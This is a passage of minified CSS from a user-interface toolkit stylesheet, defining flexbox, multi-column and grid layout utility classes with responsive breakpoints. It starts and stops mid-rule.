space-between;justify-content:space-between}.uitk-flex-align-self-center{-webkit-align-self:center;align-self:center}.uitk-flex-align-self-flex-end{-webkit-align-self:flex-end;align-self:flex-end}.uitk-flex-align-self-flex-start{-webkit-align-self:flex-start;align-self:flex-start}.uitk-flex-align-self-stretch{-webkit-align-self:stretch;align-self:stretch}.uitk-flex-basis-zero{-webkit-flex-basis:0;flex-basis:0}.uitk-flex-basis-fifteen{-webkit-flex-basis:3.75rem;flex-basis:3.75rem}.uitk-flex-basis-sixteen{-webkit-flex-basis:4rem;flex-basis:4rem}.uitk-flex-basis-twenty_four{-webkit-flex-basis:6rem;flex-basis:6rem}.uitk-flex-basis-seventy_two{-webkit-flex-basis:18rem;flex-basis:18rem}.uitk-flex-basis-seventy_six{-webkit-flex-basis:19rem;flex-basis:19rem}.uitk-flex-basis-eighty_eight{-webkit-flex-basis:22rem;flex-basis:22rem}.uitk-flex-basis-ninety_six{-webkit-flex-basis:24rem;flex-basis:24rem}.uitk-flex-basis-one_hundred_four{-webkit-flex-basis:26rem;flex-basis:26rem}.uitk-flex-basis-one_hundred_twelve{-webkit-flex-basis:28rem;flex-basis:28rem}.uitk-flex-basis-one_hundred_twenty{-webkit-flex-basis:30rem;flex-basis:30rem}.uitk-flex-basis-full_width{-webkit-flex-basis:100%;flex-basis:100%}.uitk-flex-basis-half_width{-webkit-flex-basis:50%;flex-basis:50%}.uitk-flex-basis-third_width{-webkit-flex-basis:33.33%;flex-basis:33.33%}.uitk-flex-basis-quarter_width{-webkit-flex-basis:25%;flex-basis:25%}.uitk-flex-grow-0{-webkit-flex-grow:0;flex-grow:0}.uitk-flex-grow-1{-webkit-flex-grow:1;flex-grow:1}.uitk-flex-grow-2{-webkit-flex-grow:2;flex-grow:2}.uitk-flex-grow-3{-webkit-flex-grow:3;flex-grow:3}.uitk-flex-grow-4{-webkit-flex-grow:4;flex-grow:4}.uitk-flex-grow-5{-webkit-flex-grow:5;flex-grow:5}.uitk-flex-grow-6{-webkit-flex-grow:6;flex-grow:6}.uitk-flex-grow-7{-webkit-flex-grow:7;flex-grow:7}.uitk-flex-grow-8{-webkit-flex-grow:8;flex-grow:8}.uitk-flex-grow-9{-webkit-flex-grow:9;flex-grow:9}.uitk-flex-grow-10{-webkit-flex-grow:10;flex-grow:10}.uitk-flex-shrink-0{-webkit-flex-shrink:0;flex-shrink:0}.uitk-flex-shrink-1{-webkit-flex-shrink:1;flex-shrink:1}.uitk-flex-shrink-2{-webkit-flex-shrink:2;flex-shrink:2}.uitk-flex-shrink-3{-webkit-flex-shrink:3;flex-shrink:3}.uitk-flex-shrink-4{-webkit-flex-shrink:4;flex-shrink:4}.uitk-flex-shrink-5{-webkit-flex-shrink:5;flex-shrink:5}.uitk-flex-max-width-zero{max-width:0}.uitk-flex-max-width-fifteen{max-width:3.75rem}.uitk-flex-max-width-sixteen{max-width:4rem}.uitk-flex-max-width-twenty_four{max-width:6rem}.uitk-flex-max-width-seventy_two{max-width:18rem}.uitk-flex-max-width-seventy_six{max-width:19rem}.uitk-flex-max-width-eighty_eight{max-width:22rem}.uitk-flex-max-width-ninety_six{max-width:24rem}.uitk-flex-max-width-one_hundred_four{max-width:26rem}.uitk-flex-max-width-one_hundred_twelve{max-width:28rem}.uitk-flex-max-width-one_hundred_twenty{max-width:30rem}.uitk-flex-max-width-full_width{max-width:100%}.uitk-flex-max-width-half_width{max-width:50%}.uitk-flex-max-width-third_width{max-width:33.33%}.uitk-flex-max-width-quarter_width{max-width:25%}.uitk-flex-gap-half{margin:-1px}.uitk-flex-gap-half>*{margin:1px}.uitk-flex-gap-one{margin:-2px}.uitk-flex-gap-one>*{margin:2px}.uitk-flex-gap-two{margin:-0.25rem}.uitk-flex-gap-two>*{margin:0.25rem}.uitk-flex-gap-three{margin:-0.375rem}.uitk-flex-gap-three>*{margin:0.375rem}.uitk-flex-gap-four{margin:-0.5rem}.uitk-flex-gap-four>*{margin:0.5rem}.uitk-flex-gap-six{margin:-0.75rem}.uitk-flex-gap-six>*{margin:0.75rem}.uitk-flex-gap-twelve{margin:-1.5rem}.uitk-flex-gap-twelve>*{margin:1.5rem}.uitk-layout-columns-2{-webkit-column-count:2;column-count:2}.uitk-layout-columns-3{-webkit-column-count:3;column-count:3}.uitk-layout-columns-4{-webkit-column-count:4;column-count:4}.uitk-layout-columns-5{-webkit-column-count:5;column-count:5}.uitk-layout-columns-6{-webkit-column-count:6;column-count:6}.uitk-layout-columns-8{-webkit-column-count:8;column-count:8}.uitk-layout-columns-12{-webkit-column-count:12;column-count:12}.uitk-layout-columns-minwidth-zero{-webkit-column-width:0;column-width:0}.uitk-layout-columns-minwidth-half{-webkit-column-width:2px;column-width:2px}.uitk-layout-columns-minwidth-one{-webkit-column-width:0.25rem;column-width:0.25rem}.uitk-layout-columns-minwidth-one_and_half{-webkit-column-width:0.375rem;column-width:0.375rem}.uitk-layout-columns-minwidth-two{-webkit-column-width:0.5rem;column-width:0.5rem}.uitk-layout-columns-minwidth-three{-webkit-column-width:0.75rem;column-width:0.75rem}.uitk-layout-columns-minwidth-four{-webkit-column-width:1rem;column-width:1rem}.uitk-layout-columns-minwidth-four_and_half{-webkit-column-width:1.125rem;column-width:1.125rem}.uitk-layout-columns-minwidth-five{-webkit-column-width:1.25rem;column-width:1.25rem}.uitk-layout-columns-minwidth-six{-webkit-column-width:1.5rem;column-width:1.5rem}.uitk-layout-columns-minwidth-eight{-webkit-column-width:2rem;column-width:2rem}.uitk-layout-columns-minwidth-nine{-webkit-column-width:2.25rem;column-width:2.25rem}.uitk-layout-columns-minwidth-eleven{-webkit-column-width:2.75rem;column-width:2.75rem}.uitk-layout-columns-minwidth-twelve{-webkit-column-width:3rem;column-width:3rem}.uitk-layout-columns-minwidth-fifteen{-webkit-column-width:3.75rem;column-width:3.75rem}.uitk-layout-columns-minwidth-sixteen{-webkit-column-width:4rem;column-width:4rem}.uitk-layout-columns-minwidth-twenty_four{-webkit-column-width:6rem;column-width:6rem}.uitk-layout-columns-minwidth-seventy_two{-webkit-column-width:18rem;column-width:18rem}.uitk-layout-columns-minwidth-quarter_width{-webkit-column-width:25%;column-width:25%}.uitk-layout-columns-minwidth-half_width{-webkit-column-width:50%;column-width:50%}.uitk-layout-columns-minwidth-third_width{-webkit-column-width:33.3%;column-width:33.3%}.uitk-layout-columns-minwidth-full_width{-webkit-column-width:100%;column-width:100%}.uitk-layout-columns-gap-half{-webkit-column-gap:1px;column-gap:1px}.uitk-layout-columns-gap-one{-webkit-column-gap:2px;column-gap:2px}.uitk-layout-columns-gap-two{-webkit-column-gap:0.25rem;column-gap:0.25rem}.uitk-layout-columns-gap-three{-webkit-column-gap:0.375rem;column-gap:0.375rem}.uitk-layout-columns-gap-four{-webkit-column-gap:0.5rem;column-gap:0.5rem}.uitk-layout-columns-gap-six{-webkit-column-gap:0.75rem;column-gap:0.75rem}.uitk-layout-columns-gap-twelve{-webkit-column-gap:1.5rem;column-gap:1.5rem}.uitk-layout-columns-no-break{-webkit-column-break-inside:avoid;break-inside:avoid}.uitk-layout-columns-item-force-no-break{display:inline-block}.uitk-layout-columns-item-column-span-all{-webkit-column-span:all;column-span:all}.uitk-layout-columns-item-break-after-avoid{-webkit-column-break-after:avoid;break-after:avoid}.uitk-layout-columns-item-break-before-avoid{-webkit-column-break-before:avoid;break-before:avoid}.uitk-layout-columns-item-break-inside-avoid{-webkit-column-break-inside:avoid;break-inside:avoid}.uitk-layout-grid{display:grid;grid-auto-columns:minmax(0, 1fr)}.uitk-layout-grid-gap-half{grid-gap:2px}.uitk-layout-grid-gap-one{grid-gap:0.25rem}.uitk-layout-grid-gap-two{grid-gap:0.5rem}.uitk-layout-grid-gap-three{grid-gap:0.75rem}.uitk-layout-grid-gap-four{grid-gap:1rem}.uitk-layout-grid-gap-six{grid-gap:1.5rem}.uitk-layout-grid-gap-twelve{grid-gap:3rem}.uitk-layout-grid-align-items-start{-webkit-align-items:start;align-items:start}.uitk-layout-grid-justify-items-start{justify-items:start}.uitk-layout-grid-align-items-end{-webkit-align-items:end;align-items:end}.uitk-layout-grid-justify-items-end{justify-items:end}.uitk-layout-grid-align-items-center{-webkit-align-items:center;align-items:center}.uitk-layout-grid-justify-items-center{justify-items:center}.uitk-layout-grid-align-items-stretch{-webkit-align-items:stretch;align-items:stretch}.uitk-layout-grid-justify-items-stretch{justify-items:stretch}.uitk-layout-grid-align-content-start{-webkit-align-content:start;align-content:start}.uitk-layout-grid-justify-content-start{-webkit-justify-content:start;justify-content:start}.uitk-layout-grid-align-content-end{-webkit-align-content:end;align-content:end}.uitk-layout-grid-justify-content-end{-webkit-justify-content:end;justify-content:end}.uitk-layout-grid-align-content-center{-webkit-align-content:center;align-content:center}.uitk-layout-grid-justify-content-center{-webkit-justify-content:center;justify-content:center}.uitk-layout-grid-align-content-stretch{-webkit-align-content:stretch;align-content:stretch}.uitk-layout-grid-justify-content-stretch{-webkit-justify-content:stretch;justify-content:stretch}.uitk-layout-grid-align-content-space-around{-webkit-align-content:space-around;align-content:space-around}.uitk-layout-grid-justify-content-space-around{-webkit-justify-content:space-around;justify-content:space-around}.uitk-layout-grid-align-content-space-between{-webkit-align-content:space-between;align-content:space-between}.uitk-layout-grid-justify-content-space-between{-webkit-justify-content:space-between;justify-content:space-between}.uitk-layout-grid-align-content-space-evenly{-webkit-align-content:space-evenly;align-content:space-evenly}.uitk-layout-grid-justify-content-space-evenly{-webkit-justify-content:space-evenly;justify-content:space-evenly}.uitk-layout-grid-rows-1,.uitk-layout-grid-rows-small-1{grid-template-rows:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-rows-2,.uitk-layout-grid-rows-small-2{grid-template-rows:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-rows-3,.uitk-layout-grid-rows-small-3{grid-template-rows:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-rows-4,.uitk-layout-grid-rows-small-4{grid-template-rows:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-rows-6,.uitk-layout-grid-rows-small-6{grid-template-rows:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-rows-8,.uitk-layout-grid-rows-small-8{grid-template-rows:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-rows-12,.uitk-layout-grid-rows-small-12{grid-template-rows:repeat(12, minmax(0, 1fr))}@media screen and (min-width: 36rem){.uitk-layout-grid-rows-medium-1{grid-template-rows:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-2{grid-template-rows:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-3{grid-template-rows:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-4{grid-template-rows:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-6{grid-template-rows:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-8{grid-template-rows:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-12{grid-template-rows:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 62rem){.uitk-layout-grid-rows-large-1{grid-template-rows:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-rows-large-2{grid-template-rows:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-rows-large-3{grid-template-rows:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-rows-large-4{grid-template-rows:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-rows-large-6{grid-template-rows:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-rows-large-8{grid-template-rows:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-rows-large-12{grid-template-rows:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 75rem){.uitk-layout-grid-rows-extra_large-1{grid-template-rows:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-2{grid-template-rows:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-3{grid-template-rows:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-4{grid-template-rows:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-6{grid-template-rows:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-8{grid-template-rows:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-12{grid-template-rows:repeat(12, minmax(0, 1fr))}}.uitk-layout-grid-rows-auto_fit-zero{grid-template-rows:repeat(auto-fit, minmax(0, 1fr))}.uitk-layout-grid-rows-auto_fit-fifteen{grid-template-rows:repeat(auto-fit, minmax(3.75rem, 1fr))}.uitk-layout-grid-rows-auto_fit-sixteen{grid-template-rows:repeat(auto-fit, minmax(4rem, 1fr))}.uitk-layout-grid-rows-auto_fit-twenty_four{grid-template-rows:repeat(auto-fit, minmax(6rem, 1fr))}.uitk-layout-grid-rows-auto_fit-seventy_two{grid-template-rows:repeat(auto-fit, minmax(18rem, 1fr))}.uitk-layout-grid-rows-auto_fit-seventy_six{grid-template-rows:repeat(auto-fit, minmax(19rem, 1fr))}.uitk-layout-grid-rows-auto_fit-eighty_eight{grid-template-rows:repeat(auto-fit, minmax(22rem, 1fr))}.uitk-layout-grid-rows-auto_fit-ninety_six{grid-template-rows:repeat(auto-fit, minmax(24rem, 1fr))}.uitk-layout-grid-rows-auto_fit-one_hundred_four{grid-template-rows:repeat(auto-fit, minmax(26rem, 1fr))}.uitk-layout-grid-rows-auto_fit-one_hundred_twelve{grid-template-rows:repeat(auto-fit, minmax(28rem, 1fr))}.uitk-layout-grid-rows-auto_fit-one_hundred_twenty{grid-template-rows:repeat(auto-fit, minmax(30rem, 1fr))}.uitk-layout-grid-rows-auto_fit-full_width{grid-template-rows:repeat(auto-fit, minmax(100%, 1fr))}.uitk-layout-grid-rows-auto_fill-zero{grid-template-rows:repeat(auto-fill, minmax(0, 1fr))}.uitk-layout-grid-rows-auto_fill-fifteen{grid-template-rows:repeat(auto-fill, minmax(3.75rem, 1fr))}.uitk-layout-grid-rows-auto_fill-sixteen{grid-template-rows:repeat(auto-fill, minmax(4rem, 1fr))}.uitk-layout-grid-rows-auto_fill-twenty_four{grid-template-rows:repeat(auto-fill, minmax(6rem, 1fr))}.uitk-layout-grid-rows-auto_fill-seventy_two{grid-template-rows:repeat(auto-fill, minmax(18rem, 1fr))}.uitk-layout-grid-rows-auto_fill-seventy_six{grid-template-rows:repeat(auto-fill, minmax(19rem, 1fr))}.uitk-layout-grid-rows-auto_fill-eighty_eight{grid-template-rows:repeat(auto-fill, minmax(22rem, 1fr))}.uitk-layout-grid-rows-auto_fill-ninety_six{grid-template-rows:repeat(auto-fill, minmax(24rem, 1fr))}.uitk-layout-grid-rows-auto_fill-one_hundred_four{grid-template-rows:repeat(auto-fill, minmax(26rem, 1fr))}.uitk-layout-grid-rows-auto_fill-one_hundred_twelve{grid-template-rows:repeat(auto-fill, minmax(28rem, 1fr))}.uitk-layout-grid-rows-auto_fill-one_hundred_twenty{grid-template-rows:repeat(auto-fill, minmax(30rem, 1fr))}.uitk-layout-grid-rows-auto_fill-full_width{grid-template-rows:repeat(auto-fill, minmax(100%, 1fr))}.uitk-layout-grid-columns-1,.uitk-layout-grid-columns-small-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-columns-2,.uitk-layout-grid-columns-small-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-columns-3,.uitk-layout-grid-columns-small-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-columns-4,.uitk-layout-grid-columns-small-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-columns-6,.uitk-layout-grid-columns-small-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-columns-8,.uitk-layout-grid-columns-small-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-columns-12,.uitk-layout-grid-columns-small-12{grid-template-columns:repeat(12, minmax(0, 1fr))}@media screen and (min-width: 36rem){.uitk-layout-grid-columns-medium-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 62rem){.uitk-layout-grid-columns-large-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-columns-large-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-columns-large-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-columns-large-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-columns-large-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-columns-large-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-columns-large-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 75rem){.uitk-layout-grid-columns-extra_large-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}.uitk-layout-grid-columns-auto_fit-zero{grid-template-columns:repeat(auto-fit, minmax(0, 1fr))}.uitk-layout-grid-columns-auto_fit-fifteen{grid-template-columns:repeat(auto-fit, minmax(3.75rem, 1fr))}.uitk-layout-grid-columns-auto_fit-sixteen{grid-template-columns:repeat(auto-fit, minmax(4rem, 1fr))}.uitk-layout-grid-columns-auto_fit-twenty_four{grid-template-columns:repeat(auto-fit, minmax(6rem, 1fr))}.uitk-layout-grid-columns-auto_fit-seventy_two{grid-template-columns:repeat(auto-fit, minmax(18rem, 1fr))}.uitk-layout-grid-columns-auto_fit-seventy_six{grid-template-columns:repeat(auto-fit, minmax(19rem, 1fr))}.uitk-layout-grid-columns-auto_fit-eighty_eight{grid-template-columns:repeat(auto-fit, minmax(22rem, 1fr))}.uitk-layout-grid-columns-auto_fit-ninety_six{grid-template-columns:repeat(auto-fit, minmax(24rem, 1fr))}.uitk-layout-grid-columns-auto_fit-one_hundred_four{grid-template-columns:repeat(auto-fit, minmax(26rem, 1fr))}.uitk-layout-grid-columns-auto_fit-one_hundred_twelve{grid-template-columns:repeat(auto-fit, minmax(28rem, 1fr))}.uitk-layout-grid-columns-auto_fit-one_hundred_twenty{grid-template-columns:repeat(auto-fit, minmax(30rem, 1fr))}.uitk-layout-grid-columns-auto_fit-full_width{grid-template-columns:repeat(auto-fit, minmax(100%, 1fr))}.uitk-layout-grid-columns-auto_fill-zero{grid-template-columns:repeat(auto-fill, minmax(0, 1fr))}.uitk-layout-grid-columns-auto_fill-fifteen{grid-template-columns:repeat(auto-fill, minmax(3.75rem, 1fr))}.uitk-layout-grid-columns-auto_fill-sixteen{grid-template-columns:repeat(auto-fill, minmax(4rem, 1fr))}.uitk-layout-grid-columns-auto_fill-twenty_four{grid-template-columns:repeat(auto-fill, minmax(6rem, 1fr))}.uitk-layout-grid-columns-auto_fill-seventy_two{grid-template-columns:repeat(auto-fill, minmax(18rem, 1fr))}.uitk-layout-grid-columns-auto_fill-seventy_six{grid-template-columns:repeat(auto-fill, minmax(19rem, 1fr))}.uitk-layout-grid-columns-auto_fill-eighty_eight{grid-template-columns:repeat(auto-fill, minmax(22rem, 1fr))}.uitk-layout-grid-columns-auto_fill-ninety_six{grid-template-columns:repeat(auto-fill, minmax(24rem, 1fr))}.uitk-layout-grid-columns-auto_fill-one_hundred_four{grid-template-columns:repeat(auto-fill, minmax(26rem, 1fr))}.uitk-layout-grid-columns-auto_fill-one_hundred_twelve{grid-template-columns:repeat(auto-fill, minmax(28rem, 1fr))}.uitk-layout-grid-columns-auto_fill-one_hundred_twenty{grid-template-columns:repeat(auto-fill, minmax(30rem, 1fr))}.uitk-layout-grid-columns-auto_fill-full_width{grid-template-columns:repeat(auto-fill, minmax(100%, 1fr))}.uitk-layout-grid-item-align-self-start{-webkit-align-self:start;align-self:start}.uitk-layout-grid-item-justify-self-start{justify-self:start}.uitk-layout-grid-item-align-self-end{-webkit-align-self:end;align-self:end}.uitk-layout-grid-item-justify-self-end{justify-self:end}.uitk-layout-grid-item-align-self-center{-webkit-align-self:center;align-self:center}.uitk-layout-grid-item-justify-self-center{justify-self:center}.uitk-layout-grid-item-align-self-stretch{-webkit-align-self:stretch;align-self:stretch}.uitk-layout-grid-item-justify-self-stretch{justify-self:stretch}.uitk-layout-grid-item-rowspan-1,.uitk-layout-grid-item-rowspan-small-1{grid-row-start:span 1}.uitk-layout-grid-item-rowspan-2,.uitk-layout-grid-item-rowspan-small-2{grid-row-start:span 2}.uitk-layout-grid-item-rowspan-3,.uitk-layout-grid-item-rowspan-small-3{grid-row-start:span 3}.uitk-layout-grid-item-rowspan-4,.uitk-layout-grid-item-rowspan-small-4{grid-row-start:span 4}.uitk-layout-grid-item-rowspan-5,.uitk-layout-grid-item-rowspan-small-5{grid-row-start:span 5}.uitk-layout-grid-item-rowspan-6,.uitk-layout-grid-item-rowspan-small-6{grid-row-start:span 6}.uitk-layout-grid-item-rowspan-7,.uitk-layout-grid-item-rowspan-small-7{grid-row-start:span 7}.uitk-layout-grid-item-rowspan-8,.uitk-layout-grid-item-rowspan-small-8{grid-row-start:span 8}.uitk-layout-grid-item-rowspan-9,.uitk-layout-grid-item-rowspan-small-9{grid-row-start:span 9}.uitk-layout-grid-item-rowspan-10,.uitk-layout-grid-item-rowspan-small-10{grid-row-start:span 10}.uitk-layout-grid-item-rowspan-11,.uitk-layout-grid-item-rowspan-small-11{grid-row-start:span 11}.uitk-layout-grid-item-rowspan-12,.uitk-layout-grid-item-rowspan-small-12{grid-row-start:span 12}.uitk-layout-grid-item-rowspan-all,.uitk-layout-grid-item-rowspan-small-all{grid-row:1 / -1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-rowspan-medium-1{grid-row-start:span 1}.uitk-layout-grid-item-rowspan-medium-2{grid-row-start:span 2}.uitk-layout-grid-item-rowspan-medium-3{grid-row-start:span 3}.uitk-layout-grid-item-rowspan-medium-4{grid-row-start:span 4}.uitk-layout-grid-item-rowspan-medium-5{grid-row-start:span 5}.uitk-layout-grid-item-rowspan-medium-6{grid-row-start:span 6}.uitk-layout-grid-item-rowspan-medium-7{grid-row-start:span 7}.uitk-layout-grid-item-rowspan-medium-8{grid-row-start:span 8}.uitk-layout-grid-item-rowspan-medium-9{grid-row-start:span 9}.uitk-layout-grid-item-rowspan-medium-10{grid-row-start:span 10}.uitk-layout-grid-item-rowspan-medium-11{grid-row-start:span 11}.uitk-layout-grid-item-rowspan-medium-12{grid-row-start:span 12}.uitk-layout-grid-item-rowspan-medium-all{grid-row:1 / -1}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-rowspan-large-1{grid-row-start:span 1}.uitk-layout-grid-item-rowspan-large-2{grid-row-start:span 2}.uitk-layout-grid-item-rowspan-large-3{grid-row-start:span 3}.uitk-layout-grid-item-rowspan-large-4{grid-row-start:span 4}.uitk-layout-grid-item-rowspan-large-5{grid-row-start:span 5}.uitk-layout-grid-item-rowspan-large-6{grid-row-start:span 6}.uitk-layout-grid-item-rowspan-large-7{grid-row-start:span 7}.uitk-layout-grid-item-rowspan-large-8{grid-row-start:span 8}.uitk-layout-grid-item-rowspan-large-9{grid-row-start:span 9}.uitk-layout-grid-item-rowspan-large-10{grid-row-start:span 10}.uitk-layout-grid-item-rowspan-large-11{grid-row-start:span 11}.uitk-layout-grid-item-rowspan-large-12{grid-row-start:span 12}.uitk-layout-grid-item-rowspan-large-all{grid-row:1 / -1}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-rowspan-extra_large-1{grid-row-start:span 1}.uitk-layout-grid-item-rowspan-extra_large-2{grid-row-start:span 2}.uitk-layout-grid-item-rowspan-extra_large-3{grid-row-start:span 3}.uitk-layout-grid-item-rowspan-extra_large-4{grid-row-start:span 4}.uitk-layout-grid-item-rowspan-extra_large-5{grid-row-start:span 5}.uitk-layout-grid-item-rowspan-extra_large-6{grid-row-start:span 6}.uitk-layout-grid-item-rowspan-extra_large-7{grid-row-start:span 7}.uitk-layout-grid-item-rowspan-extra_large-8{grid-row-start:span 8}.uitk-layout-grid-item-rowspan-extra_large-9{grid-row-start:span 9}.uitk-layout-grid-item-rowspan-extra_large-10{grid-row-start:span 10}.uitk-layout-grid-item-rowspan-extra_large-11{grid-row-start:span 11}.uitk-layout-grid-item-rowspan-extra_large-12{grid-row-start:span 12}.uitk-layout-grid-item-rowspan-extra_large-all{grid-row:1 / -1}}.uitk-layout-grid-item-rowstart-1,.uitk-layout-grid-item-rowstart-small-1{grid-row-start:1}.uitk-layout-grid-item-rowstart-2,.uitk-layout-grid-item-rowstart-small-2{grid-row-start:2}.uitk-layout-grid-item-rowstart-3,.uitk-layout-grid-item-rowstart-small-3{grid-row-start:3}.uitk-layout-grid-item-rowstart-4,.uitk-layout-grid-item-rowstart-small-4{grid-row-start:4}.uitk-layout-grid-item-rowstart-5,.uitk-layout-grid-item-rowstart-small-5{grid-row-start:5}.uitk-layout-grid-item-rowstart-6,.uitk-layout-grid-item-rowstart-small-6{grid-row-start:6}.uitk-layout-grid-item-rowstart-7,.uitk-layout-grid-item-rowstart-small-7{grid-row-start:7}.uitk-layout-grid-item-rowstart-8,.uitk-layout-grid-item-rowstart-small-8{grid-row-start:8}.uitk-layout-grid-item-rowstart-9,.uitk-layout-grid-item-rowstart-small-9{grid-row-start:9}.uitk-layout-grid-item-rowstart-10,.uitk-layout-grid-item-rowstart-small-10{grid-row-start:10}.uitk-layout-grid-item-rowstart-11,.uitk-layout-grid-item-rowstart-small-11{grid-row-start:11}.uitk-layout-grid-item-rowstart-12,.uitk-layout-grid-item-rowstart-small-12{grid-row-start:12}.uitk-layout-grid-item-rowstart-end,.uitk-layout-grid-item-rowstart-small-end{grid-row-start:-1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-rowstart-medium-1{grid-row-start:1}.uitk-layout-grid-item-rowstart-medium-2{grid-row-start:2}.uitk-layout-grid-item-rowstart-medium-3{grid-row-start:3}.uitk-layout-grid-item-rowstart-medium-4{grid-row-start:4}.uitk-layout-grid-item-rowstart-medium-5{grid-row-start:5}.uitk-layout-grid-item-rowstart-medium-6{grid-row-start:6}.uitk-layout-grid-item-rowstart-medium-7{grid-row-start:7}.uitk-layout-grid-item-rowstart-medium-8{grid-row-start:8}.uitk-layout-grid-item-rowstart-medium-9{grid-row-start:9}.uitk-layout-grid-item-rowstart-medium-10{grid-row-start:10}.uitk-layout-grid-item-rowstart-medium-11{grid-row-start:11}.uitk-layout-grid-item-rowstart-medium-12{grid-row-start:12}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-rowstart-large-1{grid-row-start:1}.uitk-layout-grid-item-rowstart-large-2{grid-row-start:2}.uitk-layout-grid-item-rowstart-large-3{grid-row-start:3}.uitk-layout-grid-item-rowstart-large-4{grid-row-start:4}.uitk-layout-grid-item-rowstart-large-5{grid-row-start:5}.uitk-layout-grid-item-rowstart-large-6{grid-row-start:6}.uitk-layout-grid-item-rowstart-large-7{grid-row-start:7}.uitk-layout-grid-item-rowstart-large-8{grid-row-start:8}.uitk-layout-grid-item-rowstart-large-9{grid-row-start:9}.uitk-layout-grid-item-rowstart-large-10{grid-row-start:10}.uitk-layout-grid-item-rowstart-large-11{grid-row-start:11}.uitk-layout-grid-item-rowstart-large-12{grid-row-start:12}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-rowstart-extra_large-1{grid-row-start:1}.uitk-layout-grid-item-rowstart-extra_large-2{grid-row-start:2}.uitk-layout-grid-item-rowstart-extra_large-3{grid-row-start:3}.uitk-layout-grid-item-rowstart-extra_large-4{grid-row-start:4}.uitk-layout-grid-item-rowstart-extra_large-5{grid-row-start:5}.uitk-layout-grid-item-rowstart-extra_large-6{grid-row-start:6}.uitk-layout-grid-item-rowstart-extra_large-7{grid-row-start:7}.uitk-layout-grid-item-rowstart-extra_large-8{grid-row-start:8}.uitk-layout-grid-item-rowstart-extra_large-9{grid-row-start:9}.uitk-layout-grid-item-rowstart-extra_large-10{grid-row-start:10}.uitk-layout-grid-item-rowstart-extra_large-11{grid-row-start:11}.uitk-layout-grid-item-rowstart-extra_large-12{grid-row-start:12}}.uitk-layout-grid-item-rowend-1,.uitk-layout-grid-item-rowend-small-1{grid-row-end:1}.uitk-layout-grid-item-rowend-2,.uitk-layout-grid-item-rowend-small-2{grid-row-end:2}.uitk-layout-grid-item-rowend-3,.uitk-layout-grid-item-rowend-small-3{grid-row-end:3}.uitk-layout-grid-item-rowend-4,.uitk-layout-grid-item-rowend-small-4{grid-row-end:4}.uitk-layout-grid-item-rowend-5,.uitk-layout-grid-item-rowend-small-5{grid-row-end:5}.uitk-layout-grid-item-rowend-6,.uitk-layout-grid-item-rowend-small-6{grid-row-end:6}.uitk-layout-grid-item-rowend-7,.uitk-layout-grid-item-rowend-small-7{grid-row-end:7}.uitk-layout-grid-item-rowend-8,